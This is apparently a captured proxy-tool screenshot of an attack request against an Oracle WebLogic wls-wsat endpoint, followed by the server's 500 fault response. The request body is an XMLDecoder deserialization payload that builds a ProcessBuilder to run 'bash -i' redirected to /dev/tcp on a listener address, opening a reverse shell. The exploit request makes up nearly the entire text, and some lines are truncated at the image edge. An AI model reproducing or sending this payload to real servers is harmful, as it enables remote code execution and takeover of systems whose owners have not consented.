 Pretty Raw Hex \n ≡
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.88.161:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
7 Referer: http://192.168.88.111:7001/console/console.portal?_nf
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ADMINCONSOLESESSION=
11 Connection: close
12 Content-Type: text/xml
13 Content-Length: 639
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/so
<soapenv:Header>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/
17 <java version="1.4.0" class="java.beans.XMLDecoder">
18 <void class="java.lang.ProcessBuilder">
19 <array class="java.lang.String" length="3">
20 <void index="0">
21 <string>
/bin/bash
</string>
22 </void>
23 <void index="1">
24 <string>
-c
</string>
25 </void>
26 <void index="2">
27 <string>
bash -i &gt;&amp; /dev/tcp/192.168.88.111/4444
</string>
28 </void>
29 </array>
30 <void method="start"/>
</void>
31 </java>
32 </work:WorkContext>
33 </soapenv:Header>
34 <soapenv:Body/>
35 </soapenv:Envelope>
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 14 Mar 2022 03:15:40 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 322
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/so
<S:Body>
<ns0:Fault xmlns:ns1="http://www.w3.org/2003/0
<faultcode>
ns0:Server
</faultcode>
<faultstring>
0
</faultstring>
</ns0:Fault>
</S:Body>
</S:Envelope>